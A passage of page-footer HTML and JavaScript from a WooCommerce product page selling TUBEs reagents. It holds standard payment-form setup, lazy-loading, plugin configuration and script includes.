				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1461" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Our  </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1461" class="elementor-element elementor-element-7a6ea68 e-con-full e-flex e-con e-child" data-id="7a6ea68" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-1462" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1462" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Item #3 </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1462" class="elementor-element elementor-element-4eaf870 e-con-full e-flex e-con e-child" data-id="4eaf870" data-element_type="container">
				</div>
					</details>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"3y385HgHds","client_key":"8K5Zt4S5dNBJHeEU78PvLF3CAueuwmNHsF5ed9YdK26vHa67L56K7L4tpR94TY32","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"470c1a763b","enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://lifesensors.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'a06e535261',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"3y385HgHds","client_key":"8K5Zt4S5dNBJHeEU78PvLF3CAueuwmNHsF5ed9YdK26vHa67L56K7L4tpR94TY32","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"c3dfd3e6f4"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://lifesensors.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'a038b3ab6e',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-34069-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-34069.css?ver=1769524755' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-25222-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-25222.css?ver=1769524755' media='all' />
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://lifesensors.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/lifesensors.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lifesensors.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"250e2f8bcd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":11414,"title":"Tandem%20Ubiquitin%20Binding%20Entities%20%28TUBEs%29%20-%20LifeSensors","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://lifesensors.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.3" id="e-sticky-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://lifesensors.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lifesensors.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"Search By Keywords....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"","show_images":"","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 